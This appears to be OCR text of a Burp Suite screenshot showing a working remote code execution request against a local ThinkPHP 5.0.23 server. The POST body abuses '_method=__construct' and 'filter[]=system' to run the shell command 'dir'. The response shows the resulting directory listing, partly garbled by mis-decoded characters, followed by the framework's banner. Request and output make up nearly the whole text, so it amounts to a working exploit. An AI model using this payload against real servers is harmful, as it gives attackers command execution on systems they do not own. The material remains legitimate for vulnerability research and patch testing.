 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /thinkphp/public/index.php?s=captcha HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Connection: close
Upgrade-Insecure-Requests: 1
_method=__construct&filter[]=system&method=get&get[]=dir
Response
Raw
Headers
Hex
HTML
Render
������ D 8836-194B
D:\phpstudy\PHPTutorial\WWW\thinkphp\public ��Ŀ¼ 2019/01/31 21:07
. 2019/01/31 21:07
.. 2018/09/07 16:08 216 .htaccess 2018/09/07 16:08 1,150
favicon.ico 2018/09/07 16:08 766 index.php 2018/09/07 16:08 24
robots.txt 2018/09/07 16:08 840 router.php 2019/01/31 21:07
static 5 2,996 3 ��Ŀ¼ 172,817,076,224
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }